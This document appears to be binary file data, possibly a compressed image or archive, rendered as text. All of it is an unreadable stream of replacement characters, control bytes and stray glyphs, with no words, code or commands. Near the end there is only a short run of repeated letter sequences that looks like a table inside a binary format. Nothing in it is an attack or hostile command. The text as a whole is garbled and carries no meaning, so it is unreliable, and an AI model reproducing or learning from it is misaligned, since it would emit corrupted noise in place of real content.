B$�R�*«A@�*u���%���7�6��jκ����n,����|v]�G0��vm��d��O%���F��.f�v]��Q��s�ٶ:��]���}_�]���sR��|�WZͳ����Q�x�u�y6�r�[�ʷ�Z��+�y�6�O�4�>���#�\="[\�          �Ce���q�0Lp�	9!��"LC���������`��&@ 6(� ��BC���BB@J HRIF G)Ӛ�KK�e�,B��ٹ�� ӲD4�����K�sx[�<��s��bh���Y,�z�w�f1�7�+��f�.E�z��y>��0����3[y�t�t8�?��?7�M����|����g�]��Q�˷�������� �n'E�b�^��ɖ2��5�B        9�Xy�i�S`�$����J ���� Ԣ�L @M&$�0`�q M4D�  �A�4���&	�D�(�:U��U�2Dc���m������ ͬ��qZpZ��e��>{߸C�Gy���8�c����V3yE���ooV�љ�v�_u:�%9bEC��c_>�G�h˃�9.q���Z�]ON������ϊ�n �K7��m��]�76���Zs����)'sF��Z�݌��<c���g8��     �k�D��#�Q�@ ��Ƙ hb'B�L0`�hmI���jB"i� �h��ȃh(�hqhC�% W�j��)�eZUԭ����.������6L��B��:/A�6�^��\�p����ak�7s06{~;^M�{�n��N��t�2w9f��em#;�����h���M�FM[-��g�ȭ;4-��{�}S�t��9v`׶�sJ��U��Ǐ%*u�m�ы�/����ٕ��|熷��K�   z�^8
w�8�R@4 � L@ 1	 \�2R(�cS�(��E�0C@4���I�&!��&�(�n�鈦�5smY;V��_�k������]����h�uݳG޹�xc�$N+�����jx��Aa��$��\ԕJR%Sn.���gțn�v���V�v��)��eߖ��[��t�� �O1���u�Q����i�][8�W��S�9F2�vL&j2Ҭ���z͝�\�i�7���Kj  ����U8�`�	��$�(� �	����m�m��g�y�|�_�7�.�J��v��%,?O`�Cϫ���|+��34E� ؐ���L"0P��(0 ��b�B��J5T�R�#e�|W���FYZ8�\r� 1����.��;�=��s��7� ���5(�$�rr�`�M�:U-�֍X�)Y_���mSp�z�r9�2؝P���Ս�����}�w����y��քm��(�5k��l�
])��+�q�ܶ����vjv�M�l���cY١a�D��170�(� @��F�d���I�M���u�.�UжU�@4)  R@ d������<����;��1���زS�C�6∦��cI�� ucT�j�'F��%&�;�����^5�9���n�X|��r�d���k���ֻ��g�rcq pR���q���b�bclh]�z�����Ж�K�����\��>�{w�����N�%{g��T\��۠�id1��p�8�rص]���/�l��_��t�� ����Fx������A�'���N�QD�� lp`�!!�
���n�ݐO����C �����I0(�L
<O�-�yJ[ޅ��2B��h��JT�9ƠN�:��Z.���qI���V��̔!$�]s��,�zW-�z���D֯3C�+�$��
c��:�LM�[�ĩX�[�F�7���������FZU��L���閮<�[鼳n%s�+)7U$���]Fɦ��6����ߘ��O'���'D;|�uV��>[��OK��ju"��bhCRD�
@	�uNc���Q�ݐh`И�X�4	�DbD*�A4�@���/8zW�v�r���DԠ��s�`+B�-c"3�g}�n�H��j�C�:��NY��	�z�vY�O��fgT�M��@��Bh�[���.]Q���5}��:��@�t.(9R�V�Uh�������=����JP�+3�A�Ԕ�b	��.*�z���N�7��=7��X����U��^^����!eF�1F2� 4�@��a���{��(O��Q�RP�bi�1!0�8�r��2J-��d�(�T�uo����`�C��� Z��w�d�<m��W4j�$��m	��a�������Սh��z/��	��<VZλ2�s��� R`
)��F����N*Q'Ν*��;hU�'N����y�עٟ^���vV���3T�qB���2�x��$�;��۸a�XX]�/�k�<�-�N�j�s�e4}8v.C���vC#��F�Nqa$�	�L"�R���.~��q<�m �c"&�	$�	� �pA!��	(��%La�p�Sp�K����/..- �ȴ
L��x�1̔kS�J�ޠ��D�lUźWu)�3��6<fF�9WE�Ǫg�ש���q(�U�D
R��9%�����-�y�M��ބ�֖64�aR��*AN�:�m��s�j��9[��S�j�+@�ĹrR���4�Q�:��k-^�l:��LV[N��� ���U-+X��z�S����k#��[K�����4D���B[k���=�W�1 869@I�QJDBj �A6��QB$��% X܃�|�m�����j[��1��V�X*T���)NjT�Z�t*�΍�����#N�4Q�`��Q�a\_]佣6����v�nͺs�<�B����0��|�v�W����OE�`�h��a��,�Jy%�4�F3VUp�X�G5������&�w�k� ڸ�-l�ﱷ����5��sڵ�ҝ�zN�ʮ���u1m8��o$�����圳�p�oyvF�2�R���JC���43^;����(������m�. ԢH$Dc�!�E�R�ܠ	I	�%ͺLo�˯�r�o��F���A6T�R
u Ց��L)ɠ���Xj��y:WT�׏���f:׸�����S�c�,^f�M�Mރ�ߊ��:���b���m3��`h�ٕs���j�9톝H��1+pT�պ��k��i�y�fpڱ �#^�ez9�<ޝ��+�c��,��U�zW8��:�槰����MK��kT���u!:t��xV}�!���T��!(�rW�*�{�� �h\�����x��&��&�zdx�e����-4�>��J�����r�$���RO�\����)}�ڴ��3�[=��r<�K��f1�t�U4����=7����_k犊z������׷B%AMR�I��1ҩJ�i:�w�n(U�kuB�0a(V����c��#S�fF�2/�<6[N%B��L����ϭ�W��}�W��(B>Q�h�qi��r��������u��]��N� 8ձ����oi��[��q��9X?'R�ƛe:'F��M:��}*�Q��z
�uL� 2��:��n�j\/���Ec{]ҋ��NHL#���2�R����Q�C]�IVGi�⋫�6��Lq�1ĩ1q` �@JDBN  L�S	��^誋z-�0UO���*/�h,�D���R��aJ"RP�$�e��qm]J��7+^P�Bq��m��	U{ظ����Ԍf[�ԥmyL�x���z*�V�(*��I�Q���m_������E� �@��K5]�{νгty���m6���m���fg^XouL�#��.�g�M����w8Ǧ_r3��Zu�^���/�Q�Çٕ�Y_E���@'W�廙콪���䷽,ã���|��U���#��{(�\�V��ť�t�ShRhJc��!Il�w|:9%� |�r��ܯ[�=��J(��[�8��j����<�vN[���槷;��U�ҕ�))�_�4'LEk�Ee*Y�.h������eqS�5;3��z�*��`]��7��z��_�p���C�`ڧ_zX�y�_��.}�'Cӱs��%Fv�(�{�� 	ԩ:��t�u|����+��k�k����Ŏ��C\ˋU��ތZfǙƪ�����GO�Փ}��p���Ցe�>���S����$mR����޹�!����%  �؀F/���~o1.��=g
(Z�i��Й��n������u4��CM8�$���'kt��u�Hp� W��ȏg��d\R����u�F.�:3��Ӫ)Ɣ���y[Z��^�k�Kr*ԥ:]hW�MG_E���=][��Na��Qu�6�'"Z�))F�y�������S8(�
W���n{f>��v�7�A�e,�<w���⍻UY�'F5T�r�~�gv<�/��ˡ�Xceu7E��w8�3�ګk`��vb���tI42H�K��p����#M�&�I7$Bm=~���#�t�q�F�`7�Of�P��= ��ADR��JJ)� �LjL!��Fq��J�~bT�ݱ�1��}v<|��ײ�k�v�f�iV�E)A���oa}9�W�	V�55RB�ͥ}y�J3�T�^[�f���X�gN�^�.u��SFT)����J�Ƙ�<�;z���ڞ� s��y~���uRy8�Ͽ���%�j:q���`Ͷ���n�է��[y��FS�`)�T�pa:�����jV�W6��C@ '�h�3���>��1HC� �a5�CG�}7��+\��w���8�*�-�CM)8�m �
H  NQ9D�F佷������+���lZ�٧d��L���ԪҞt�����Z��խ�vw��ۂ�I+#R��p��'�I�ϙҙ
����(ĩ�E:��ꢈɨW�l���Un7v�Vv]ϙuW~.h�8����_o�{����3v˭Huܔ�\|�;K��!��֘�!2H�P�������[��HB�t�q������hr��IDLl\��!1�B �}WAߗ�5k�6>��{/�~�l-����lbP�	�_�����<�'{���E�Y���x��`Ͽ�Ge�[M����z�;h�#=jT^�7��eY�p�+9AJ)��xBTc*y��|�r׹{�!Zǧ�
��Uc��Nw�i�����C�ը��c�����fC�>wٹ�>��U�f吭����}Z��]�.��B3'��|�c��̔���m�cZ(��$�6�L������t�$&D%�N��/	锑���m!2L)Ԉ�@$�ҷm/]I�������7[�ހ����6$������L#&�3�)�@�6(�V3ZM{L������7��i�eV��M�V�]�,3T��ԯQYk���4�z���^��z층VnTa"2*8T�[���m�=V��t]>�T��Yk�sXF���q3n:��cR)����ׇۨ�Uђ1�)�e�x�<�=c��wZ�)��[E�iS�ejwu��'F�jW������*s��*V*)�PjI�[�sX[�+�{�S(�-)�!9�O/��;�م?;�H� �R@� �H`ӔD��:��x\���7�z�)��7�)>^��Lt��`(�	E�4&4F@�j{W=�������?&�T'V�q��5ٽ�s�G�Ҳ����M�z��{�VB�'��,� ����P����ª�yM�fZ�9�9�9�Q����z�W
�(��Cl�`N�j��&A9@�*�=�=t����K�Kf�`ۢR�V���s���W�-|�znߨ)yn����+ʕH��!Ģ��tf�GNl����-�\[��K$�"	�l���?��,Y(J�	8�m�I	A�n$Ė���:����tίʺϊ����5Ӓ�S�`&�M�I�"0H�&��n4}�+_{t�]н���B�YԪ�*��n+mZ��K;ue�շK�Ju�5Z�/��m\�r�M�Z\��L6�e�݆������SBi���(Ē��jJ��9�f��ٵes�3Q�б�Qaּ��o�ݍ�����y;
ou1w�=o)���\���ז�Jad�2��X8mj�JSX|�&�����t�cH���ݼ�ܼ�Sp�y��$0D�(�46�4��v�CU\D}� ���_���݈�f�H�a0QS��ELԂi�{',������swJ�6ֺ�s\��ҬJ��6�+~}K�o��9y��4n���u8�J��RT�VΝ�^�5{��eɪ�I�Yaݿ�ߣ̄n����J��JL�8�� HR��E�ԧu�<]�{W?[���g�6�L'3�в�Ge��f������^��Ν��t�Z�<��X�0X��>�歾i����y��)�3�be�hJ4���Z֬g,e���.m��ZSBB�Db(��c�N�q��}X��$���И����i{����"�����8�j�}ă��$��Х�Zt��~UK���n�uN��d�S�dpm�ዜz���V��<n�ǲ��Y�sl5��k�eq��k��1o�������.������N<�լc.7���8���8N�;Q�s��h�Զ�3�'(�If#�Շ9qgq���%J������mT���nv�K��3�=�?��yR���������md���5��A��뚔�J����N�5am���vխԫ�isn�yg}(%Q54(H@) �zY.�I�����&6��ȱ��s�9/G7.R���o��^������n��[h qm�#��X�����^+�L��ҽ�ʷ0���BjUiυl�i�g���Qf��y���;�ƥ�·�l���vU����פf6ij��棶�LrQlF���q���5]iC"�f���E'�WC��j��n���w���j{$C������y11�ک[h��~p�-�oKy;���S�crx�?�u�/�jtm�ʻ#�ɭ^��N
���9'&B��ie����+�;hY,vQąz"�jD �  #(�Q�۸d�]ꓔ��jF[bHb$�����#������1m�[ɽ��}/��9fי��!H�R hl"��_M�T��+c���t*�
��U��wR�j�,�Q���/;9Q���؉���t\N����W,���@䢜�r	J�#6�FMNQHAN�[XYJ���9D��!��8�׻�[r�;9f}CW���w�z�ç��^��������~�.��2���a�ue:;F+Z���n�{��Y�>��3��Gw�;.�u�����Js��R�Ԥ�%J�t,~/9��)���gK�V�����H�Q��10{.�����(�k�܍oe�nL+���=�L��V�z�e׸�K��-n�u�[M�t㐵�t��-ӝd�/Qͧ��]Y*3�"]���=�4n��V5����x���rJ�v������e����w^��S�ID$E� �1�8��(��U��E�m�Ъ�B��N�N�sSG5L���U!&��iE�g&b4�My�y�s���fm{�	GVpz�D���oW����t�_�z�����oA盻�oK�sV��:�QJ��R3!P&{~S;��΂��(�1i�ICd�FN ��"�gp���;g�7O�2>M1]�M�͔�}|����7h�����]�;G���Ks���	F맚9[8]^3;uk�N����_g�`v}��5�:�!U�󯣸u������r���o�ٮAΩ(��9�1ͨT��{}��э��=A�qu�L�'Ѩ�e����}<���T�J�I�6% )1���E:�. �c�{9j�-�ǽ'��׿�:�,FV�k�]
}#��6·�:G4���
���)M:���V�6�M{a��ʳ8|��U�R�S�@�$N��%n�TRbqBn H@�D  �H�L.�z��$�	!�M�j�J�]��k%�r�FDgR�jj2b雗7鸺Ukѭ	֫JMV�=���ɯ��C���R�Z��W9U����t�v<k��Q[����2.�]��T�*��Q���B��U�+F�&��P�R�6�b"��(�MD��F�,M���6y���_���;~���ws��R�m�e�kK���T�5*��T��H����k��YLfN��R�E鎍ͷ�E��~��I&4��9C���A՘r��h��ն�)P�!��p��^��Nޘn�5�X����.�)b��� �L�yF�Ju(�W�4;��"��s�����[�Js����2�+��p���N=;=Co���ly���F���"�'ӯ6�3��B�v��Ѻ�
#r��d�%g���]�c�s�e(7	�4�#FuKyFU�B�Pnn�鰋L�H �)@kI��)��M�sy_���ۯê��SN��M
������tj�ڲ��*�(VS���v�S���($��%A��W�=z���Ry�=�?_p���-gC�+��z%h��>y�|�|M���z�*��)����⛰n�j�<{��:��,��Z�Nz�8�P۪�m��Q�o����e���<S���w�S��?����G˼��s��L�{���P�:�s��N��RL%L�HB�[%(M�)3sku�Y8T�m��&A�o+X�8��eλ������S��\�+8�L�IDq�8�Z/-�܃�����J�p�!qo��$�ս�����έ)�ԩJ��`���d��(t�SE��?,ߣ:E�N*/Z�3z=�]Z7��-�YH��~aǚo��/s�R�a�x��xt��!z� ��^�3¶^�����v��n�3�z���K��KվTe:�d�ix'؉W��`-_%������W���{N��>�}T�ۀ4H��2RPs�	�@ӈ6����eJ��M�P��)&�R���v�����m�S���6J1����U�[J��%e���)F3��}S@���u�ڽ���/���k*�6�V���2��kq�}yӜgVt���g�7e28��)�NTƔ��(W�oj�o�}:����h��fxm�{Dy��Җ'����!���
�W��Gv�>z�s�s�n�Fuz�:��@����=�κ/:g��lo���x���Ty_�9���Y�0��j�l�_̺���{ƶ/z����e_ �������8Nm�,��8I�F`�Q��4	���mNIa2�zt�ԡZ2�ʹ80���)�ER��m(Ҳ��W7ؒ��>��)�T��]��\c��uV֭�+ۋ#��Iv��Ciճ��aUf��T�].F��ӫīR����_s:5�P�]�e	���f�v�/��,�pq�C�
�Cѽ���d�S�NA�C�y���@���nD=Dyu3�g
����N-�OA���b�7������Ou��FC��u�y�<�sk'+�u��}?��Y�9i�?VyM��m���j7�������r<_�Bl�^}�u���,�j����D�� i62,SIH�'�4!���䬱��z75m+ĭ;yκ�u�:�6�U,stKY'}�,����R����0��6C%a{��u+y[��D���(�JtxYg-�ѻ^�Zu�`�e\��7��y�7�7�粺�,z��ףMiBQ�<.gnwwgweM �#B�{��G��xN��U��<������ɞ�2����G����A���98K�4��g�~�~h�G%� ��'����	M��ި�ǩ��T�_��ssoUYB�z���z�æ�_���z�.���K!:l����e��PI��N�RL$  s��p�̖Z���T�y��!Ʀ:c���Ѱ�I�](�G'Q�S���6һgB7
���:�+�R������я��՗%�-O�u�C���Y|�*W6���mq�eZ�']��e�g.m�%UHJ2Q�P�^��������}	���~��Y��{WK�Ҋ8'
�u�����;�<��Qy��{� ��Ћ~2=�!x���p�w��;�����(՚�wԞ6��EL.aZ���y',>��AU�/*��d=��;6}ws�QVJ.JR�E�!&�R�'&�`�M	&�9J�IG�m�V.���>�Z2���v�ʣJ��)cie.�׻�5��Q:P����wN֜l���]�H��ox�vr�YGu��ӻ�~R�/-�N?�u�y������<jV9;)�gs�]z�j�:x��ڋ�k���T�?s����J�,��õ�m}���=�s༈���Wf��V�Ӈ@~��x���U�,#�q��+_�{'L�Sfw�F�ʡ:v�i;zӃ��{\��Y��Yԝog�Y��>�K�w��ZT��8���)d�Jn-E�J"$� ��� �S�S�98Ϟt=B���О.�iP��uE�i[�7%�y[���^�$�JQ�m��c)*T�q
1%V�P�'I2ަ-K���f^�#e:-,�b��;~�9&Fַ_�W�soll���zon-n��`��9�\�\YTӈ���5X�]v�u`�Ӫ����JsI1���
Q���r�d]'
�!8�+���:<���
ŮTQɵ��
��C)or��1�Wt�>�ϫv����L�Bn'mPW.�IU7BB�"�$@�(�7M���W����g5��?���ZM:��"3�)
��
�,RHc@�E�H�UC�
�誴��ҫl�}��o%��.�����:�W�����n'��ʾkc��u��J���fEm��Mv׸����.g*���s�PcI64�� �A	�$8��PQ��NCn�8"�n�p�\��n{����;E�=~scy��|�'��85N�*7�_J����+[�y�='}�[�}N�_U��:}wN�q�e�Yѕ�����\��j���B���%8ƚ�H҄-������գSFd VZK�3�5�'��M2.M�-�&�`ĉ�����N1�%
U��
U��жVSή�a�Ԝ7����2�-�9�ؽh�%^���z�_��w��te��o������;n1<a���u�3�H�X0�lh$@D� Nr^�1�;��YX�
�����jޫ�ߪ�yC	�f�b��kr�ZL�i�v=w�<�����6^I���[u���i��'�%��f���Դ��m�o"�)8�t����E(�:v��^��*њ�a6m��GN(BQ����i���2�x`���J���,R�'(ɍ���!����N4���۲��.���\_�]cY�wp����+I[W~�a����c�M�Z�yN�g��оx�Z�����}߁;�X^������u�2@m 0C@�cH���ua0�$�md��Xm���'f�6�?.7�/���拳*n5m����u����:��W{+�t~N�r���2�Տ�,������ڴ/���+yY:���c�+
���K
��-[�ӶH���慭[^�;z�U���an�r�_��JJ�)�����iֆ��dG9[Y�(l]���b����[��X)�t�\j�m֡v��d2W
v��k�
��n|�up#Jp�������N*�O@׳���X���|����==]��WtҊ�!ڵ#�mkR��sor�ԢԠ�&�@	�8��#$���hEJ��7Trp�C���][38l��\W�;����܍/�u�Inzq�(���(t�_�r\�}�zK͕t�ɺ�bE��mn}K�=�.�9��f4���[@����+�̭݅]�n�6�u�A)���Z���cҷ���P{8󀀒h����o�i����pRM�@�VAn�F�U�EaG-x�(�,k�j6�.R�Q�'*�^��֝�%��.)�V��Z_��w
��֛&
�����}9��l������L��p,gQ�j���2m�Hhlh@�"p  �(�7%&�R�A׺����G=�g8u����BY��@.�m��]ݣtԕW�z���U[���-���^�Ѯ����T3u&�ؕJi���?EQ��^wjJ%w�A�0u]&�E m��L	�5�J���F������)�9W(�#�R���67i�̝o��F�7)$�l�Qi�R�q���҅��Zw�S��F8Lc{^�݆�o�J��)Z5]B��ڝx�;��i��N�ߚ����;^kМ�����#MF8+�x��]���Г�!��!�@$4�I�N�呴�|͈p��>�㒥l21Y�b���Q�
���c��t.;�ySS(���"q�'��9l������v�矁������t:o�J�˟ܛ���P'ZQtʈ)*�%3�VP��e]�.��u{�eHKo�T2���X�jY՝z=�W��1��E�p��JJ��ɩ��I�b���@��'�8�4��GM8�Ҋ�X�C�R�vѷ����K��[��[�t}g��vsz�%�q�y��?Z'9���LWV�RM�I� ��� ��J2	סU����e��da6;ls:��6.��0�ŕ[Ȏ]�]:�4�8����:s�~Y܎�!M��Ϋv?8�sXu����&�>d�Sjڭ�erYB����D������77�]�ޭn��!N*!*E2�Z�mR��3���y>����]r��ΩL��t%]�]1*���,u�P���MCYF�i}AN��
U�BmV�5T�䪔ت(VN�w��/�U)J�sP�iJ�BU�R*�(HN�U�,��D�;;8-0��㡣e��z��%ݸF�!smu���b�B�� ����:�*�%Q8�rX��ŵ�밣|������F�B�\�NW��Oe�[�Yϭ��N��h��	����N���ꟙ;�ٱt���&� ��� [��송ƻ5��<������gm�l}�ֿ�VJ�6�8K]�b%�r�ӳH��[.��mk�߻
��wN�I�����Ҽ�Zt*8U��Z,�7b��NuԌF�;�NȺ�М�;�̡��Y=q�9)����|�U����:��'8B1���	���NSmFLqNjQ��]N�?�=���+Q���J2Rb��M H 	�����ɕjӘ\\�]�oK7r
{ci�s��Y��8r���������Z�ݮ'��6�Tp�@�]d�QӆiW�Mf�¢˒��u�`W,�lw��N�6�/���6�.ժ�j��h�-]�F+����q���<���S��1�7��T�7X,��x[#�z��*7�7���`\Q��u���ne�Ȓ�Ĝ���BL�Tb'2�!J2�$�`NMRsmRuD�ȱ�3�����W������-����� M4�I�4��JaVq��-r�O'��0_�]��n�++��������V�d��LNBI�	�5$B��@��	�6�!�1��$���M�!�� ���,�h@4J(%(!U��h%'}s�{(�n5��>�����mF$QZ���)ɹ ���	1�rm8�!41�����7ɞ��d��޼���Q�� � C�:ojݱ[�2>���zx^�ї+V6�f����Ґ	144�Lb�� dS$!)	�i ��& Bb�mM��6  4�i�@�8����  ! 0M�!0��'��ܺ9��.�}���w�ɵ�>G�����9cR�DmJ@IŴӊ4O&��ɖĺ���@�BRLi:⢷������ˮF�k��#M6��	(�ME�%(Ȍ�Ȃi�` �  	�� m�IA�  �8��mI  ��  �� 4�"@$� c"��Ɓ `	�  � qhL  iL&<�g���k��-��e;8�FJ�$�l�6���y7�P��yg}8�V"���-r�[~���97C�Ǖ�1q�r�蚃���?݂�-f�Ą\��MZ qRIŸ��& � � ��0 C �a� Z@��  0I �&	� ��`!4� @ m44 4`0  � h@)1	�p���.�]�j.�,�)V�e-��O��.�W�=&Qк�b�;F6�P�hQq��Ntꓧ*tI�p�oʾ��c&/��>����b��#(ň�QM�C 
Q4�	� �	�:r ��	�b4 �8��:��G��z3e�u�%���� 5�$�3��� ~'�������<�Gl�L�W/S�x�]9$U6 ��!1���(�
u"�E9E�  "�Z`!���&ƀ�@;�y����L��0~\�O ���O�SDR�O��1#E�-U8��3 *d�F��)z��}�����:�S'f�l|?r�X�+����A &b,-[!��+�   i��Lgd3���$��h'�X��>k�~m�޻�3_���:h���^|�5�K�zu;!�t����~�׸�|�M��]V>���Ќ~���  !�$'��#��m�S���;���zbO��  M0M�!�$�i11�@1� ���+/y��� �玺Y}�fG��S��j��\�9F�Ɯ�L�*�)z��}�xާ�s�=��rJ���?j�gN�.�$��Y�'<�9��f�w��,�i#���&KL��}�R�b9����&�~F����}�|�Wn�n���"��;_��Xu��v� _��W��Jr�O���<�v~a��y�Y��v.���r����!��ҮU�4=��,��y� ZԱ���� L!�5$�?�t�/�x����_/�+y헝�g��c��=mu��>{0K�s�w�ç�B�f�^����=��v7zC���qv��` �`#�}��^��O��<U�>����Wq�F<�D\k�8NH�(U5*g)��ʽ�x�S���^G�z��0�����ˍ�:�����2b�^]��n�<��װ��g����
���`�	���}	�i��ν5��O.w�x�c��k͊�xn���}C�u��;�U�x����7ߜ�T<��%znaӹ�Z�����} ?&S�X}3������������oC?�/���z�\_�|� �e�N��:y�/�9>���g���N,�@�s��k��8m�Q��+���G��g�sL���iy�R��+�p6OIy#��y�����-
� F�}��Z]|�Ѷ��)!�0Bc@s����+_n���^ۈk{ ׂ}G�0�m��k���9¹F9����AT��OUy[���yoT����|� �h{*��}���/�����˞���=����5���O���y��W��_7�-�K�>u�Ԉ䷑�n��}�z��ޯ�j`y~��p��r��y~��x�g��)r�G�^��ϥ�c��(���}�O���TG��&}7��~�Ⱥ� ��9;y�L���~h�(zt[�G6�W#f����� �&�ELh&󮣷�?E�{?�<��� 1�pz���^[�O���oV�9OM�����<� AtNu辶]�k�w CjQq�6И�/;m�'���b�@j�;��C?�����B����ԡ(S(�J��T��_U�O��չ_R�d�x>��o��x(C���34��Y\��
�����z?�~�� �]�Lܹ&����<� ��=/t�ף �w ��������;�[w�<�\�_E�	���5���>�^��9�_���z���w{^/�֋�|��-Cp���4�O�p;��c}�H�e��i6�T��%УFǇ���'�u]��wb5���!�l@ $�u=�R�/���!��Iy����� ��x�|���O��op���Mrޥ�� m��FؒM6�X'�m�h�c��o�?��4 ��1�z/���ؐ❳�u)�T��(S%F��S�_�;���K�u>�^���=}е��F���}C����i遪�y��ZwW'��(��������z�[e�ш���-�L�>u�ƌ�Y�w��ӻ���qg��za����=��GC:��ڬ�� x�Ͻ4���g�m��������t6�TsK�꾍�l�L�"� e�uSO��ற���M����� z����\�F��o�s�:���� hG��λ�����w����]�_���R�H �'�~Z����zkg�%�H0@�4�M �_�N
��}���Au`   9�D��;�r�=�-���YS��|`�R�»��Y�: ��v->My���o����<�@  A��� G>�_%��'K7�9������C>;"�� =��X�c�A��N�_/�^���z6��
�0  Cnv���S�>`��A\����4&4�HI�^�].�N���#!q7Bi���O���M^I�]��r�8= 4��{Z�O����=|~n�	c��q�m �]4�_�{�}����m �ǵUw��=�'уU       9�C�=��[�~���n�=M�\]�MW8���,qh    �4��Lq �X�qjM!0  �! �X�ȌM8�	�b`&�    �	�  @    � �i ���`��|c��cճ~���|K� `        B�u��������v�]/5t=����dx���b�D�   �M � 8��l h 0h1	��&��`�4 ��� �Q$&�1E�@	�	���� 0    	��c�8�1�=l���j}G��y�m�GS%��0               �v!|��ܦؽM��>�YkX4tK�a��BxI� ��<������B���<��<���Dwa�s��z �C�<�w�p=y�C�;��9�p=y�C�< �A�v�<��;����z ��<������;��C�< �A爇�O< �A�v�<��;����z ��DxA���z ��DxA���z ��DxA��p=e�rt�k�V�������.��ŭ�        �� 6     !1A "02#356@B$%4&CP��  ��ZZD�[G�&~#�BF>�����)nTf=��l6e��-���al�e��Xl-��l����m��aa��[��l,6�a�[����l6�a���[-��l6e��;b�2*Y�5f��+���Z-��o�ڕ~�I*��$�6�6���h	)+i!���R4��$,B�`Ȇ�b,�@ȅ�ňň2!b��$,Cab��;X��i!���M���3Г2m �E�/�'�]�d��=4�-� �XF�-��FI��̜���q(���DV�Ԁ��<_	Q��ta�|)E	ц*�S`DSh�G�S�ӏү5�ڜM�ƒ��M"2�9@��k)i�E����
�:��O��N%��ɫסQ�㚌�-f㜂 _.[g���Ǿ�# {���rD9-��]�� j�QظȌ��5[RS�$� �c�*dy5	�U��n��w�5s��:��h�p�w
M2\@��eM�j�t���A�W9F�nc���;���^��[���ߪ�r�7�1[�i�&�����w�&�Тʕ��4�IĴ�������A���[�ud@���v�!�����>��dW<�szPb3�S�4�2QY!%�p=�i�H����eV)W�������iQ]��$ӣ�Ќ�t�Ј�ۀ����L��N���֤%�d�D�w'��I^ǆb�P-�	� ���1�VN}�S��m&Ґy���q��R��Io�� �Cf�]�ZYn���ρ�\��.:Ȳ����������pCkf\���#Q��d�to]�ML`�/�-�IԦ�bA�JYj�.20�SJrc�Ua<�"����Ҕ��ǩ��8hwX�zM��EohJ�A.=$��$�Y��X0Ҧ>za��ƛ7��1�p�g� C_�|�_r7Q|�VƓ��J��i�ܺ�LE����ص�R%Jzt���l`��[>|9ːdpd;}�.L���9�2!}���6��Gn2�#�Q����
��R�sj#� ��9��F�$X�31h�4�b�~f�F�m�$�Z�^���>PW7NŇ ���"3=)ñ�j����g� Lb���k��?p,�JBZe�#���cU��������N����̲��}����� ��>A����#�.�,�VW�'��W���RG��hI<�$�/R�0��Єz��	(b��q��ϰm�D�Y6NKf�Oa�ˊl\�-hR���"��.n7Q�TK�����Kv��8,�|�uG��=�,V�� %�ٶ��?�����B�Sbą��a<W��������:��!rς�ٖ{��,����o�C`yp:�u�#��e}�W1�B��cZ�2��f$�m����'�q�jU7�%	���mm�3j�̜���iK��^���2W��g������K��6W�!.�jUw&�mF�5?�$�i��Vj4%o��=2�W�+H�E|��B��K�1�>�K��O �~��
_�H?˞cPmŲ�-�QY��qq�)R^� ���e���<}>���\rž�c��\��]+�dAj�ZS)����9ne�K��� Hsr�,{j���]9O���p��7({	R�cέ�8�S[K�T�X�d�������Tꄕ3�j.aCH�M���%��2��ǂ�He�C�Sg�!���e� !�"�����̸V��w�E��a�nR��i�.�wV�\��̖���«U+����1�G���.t
����@�!�\�G>g�I���|�L��D�-�����e4ࡢ�-��1LbTj5��Ʀh5G��oՎ�ZUԉ��o�H�T���))+� DB�rr��8M��]�q��>�)��['kJ# �U=���)������R$1Q29*VK[d[����6$��>�m�[�<EC��Y~�64��1��ު���u絏Ñ�}e�V�,����xP� \��G�}e������Dp���5k��m��O���X�!E�7$|ˌRX���jD��Fޖ��H���Q�?�m-"�Y���
�{�f�9h\�AO4��m�ĸF'�n,j\s�(��$FTf���g�����C{�]ЬQ0�5�dF� ����CCU*,؋�#WM��qU4zR֧T��+���/2��d@����l:xq���c�A![��Gn��g�xf�HzΡG�I!�u�q2�ʽ�M��}�#H�=1�$�/�Vy�����s"���5U Tf�kԸ���#i��l�-gp�Y�PS� Y��Ҟ��'�Q�a�E~��"6���?W*�3�T�>�[�c��.p:��q�|4������\��t�
��yv/�Ñ�!��|�tc���D$'uE˧�b�#Ӕ�n>f�,���6/귆^�:&�L��O����Z�0�߁k��KH�VN�gHZ�����z�"�M�8���Kݹph����#�_p����R�M�~�GD��?+HYYu��n	�>��~�T�K�)��|�@��q��5>T�Lp1�� 5��̆��k>s\v��i�	A�	8n�-���g�W,�,9�?�����|���W�t�I��H�:���.zK�;���:�G�VQe�]x(�GUhN�Lh�0�Rf�OGM=mٿkxN¹��i��=�"d��$*�Ju�HW!p>O�J=H��Mt�3F��;�ی��5[���qA�~qK���nLN������yXml�e�����B�q�I����R#�@� ������+g��.�tA{�$\X�
D� h�U�^�ש
u<�$��J��"�29Kb��ży�P>-pD@�&�J��I)��Sݩ?Pp�L��u�q�A�*h;%*�g��+��r.z�⌵h��ҫ�� 6��\�ͤH�B���?jDԠ�i���¤�y�1χk��R��҄H1��K�T��Y�P�Ȧ����p81��i

3
-$*S�l\���A�;G�Ő�5HJ�M"��N8/P��
JOW���Ӽ��%7
M�����J��g�aɪ�3K���ݻJ��q��d��5���:yp�45��G�}g�>�Q�(��Q��WX�.�ԩ��F.��("�!l��r9ˌ�͖���5 ��9���H}�:� �:����fD��j��b-���6���;�C�AL��N\�p�W�Fo4N��|�s����6��X,v�`aDAE�-�28-�nB��Q�;JJS%	l#��=$|f[���GV�T�%�7���)��{�N#������
L���iva%u�>xmℛ���QLgǾ�>�z��e��������.���#�s�n9�(ܔ@�<(��-���}Fe<ӊ��cˁk�``�J�\�-ˇ-�e�P>TW[.="�RD� �/+Z��?�,���o�eN�SB]ޏ�hğ���S����lV���O�wԨ��B^�7�|���Ü��	�����#���o4�ڨ�U>f{[>�ˠ[0�|�b_)ܿ�6Z�c�t����z6�>�d3�zf�2�n8���q�vU���E���;c���À{��$��&�\�"���d��Jr2�;iD9�띆Y'a��q�#�bƉ3��3_�o)��\���r;�p8l6ڞr4tŏ��b���/���,82��؆/���2<��� ���CH-����:,�ե�	�%�^(��Mm����w�呃��7$̧�K����|����8;�(���6�RL��lM����dO�ٶ��F)�� ��0��hn��S0�?���UHK��0n�ag�� �8N��{����v���\��+��ȁϑ��e�0|���P�%aqQ�S)�_>|z��(�"�_*zA�����2�W�J,��RW���~�E���o�h3���ec0fP�͹�N73k�����#y��m&��O�-�
